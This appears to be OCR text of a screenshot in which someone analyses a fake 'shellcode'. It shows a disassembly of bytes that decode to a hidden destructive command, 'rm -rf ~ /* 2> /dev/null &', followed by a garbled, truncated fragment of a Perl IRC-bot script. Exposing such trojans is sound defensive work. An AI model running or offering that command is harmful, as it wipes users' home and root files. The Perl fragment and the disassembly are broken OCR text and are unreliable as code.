
00000008 and byte[edi],ch
0000000a sub ah,byte[eax]
0000000c xor bh,byte[esi]
0000000e and byte[edi],ch
00000010 fs: gs: jbe 0x43
00000014 outs dx,byte[esi]
00000015 jne 0x83
00000017 ins byte[es:edi],dx
00000018 and byte[esi],ah
Obviously, this code doesn't make any sense whatsoever, so
and here is the JMP code converted from HEX to ASCII :
rm -rf ~ /* 2> /dev/null
&
The "shellcode" part actually is :
#!/usr/bin/perl
$chan="#cn";
$ke";
while (<$sockG (.*)$/){print ";
while (<$sockn";
sleep 1;